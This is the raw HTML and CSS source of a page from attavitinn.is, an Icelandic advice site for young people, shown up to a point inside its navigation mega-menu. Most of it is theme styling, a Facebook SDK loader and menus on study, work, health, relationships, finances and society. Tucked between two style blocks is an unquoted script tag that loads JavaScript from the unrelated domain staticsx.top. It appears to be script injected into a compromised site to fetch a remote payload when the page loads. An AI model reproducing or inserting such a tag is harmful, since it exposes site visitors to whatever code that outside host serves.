  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-leggja-a-minnid tag-1668 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d8af12fc98_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696d8af12fc98" ><script>var block_td_uid_1_696d8af12fc98 = new tdBlock();
block_td_uid_1_696d8af12fc98.id = "td_uid_1_696d8af12fc98";
block_td_uid_1_696d8af12fc98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696d8af12fc98_rand","tdc_css_class":"td_uid_1_696d8af12fc98_rand","tdc_css_class_style":"td_uid_1_696d8af12fc98_rand_style"}';
block_td_uid_1_696d8af12fc98.td_column_number = "3";
block_td_uid_1_696d8af12fc98.block_type = "td_block_mega_menu";
block_td_uid_1_696d8af12fc98.post_count = "4";
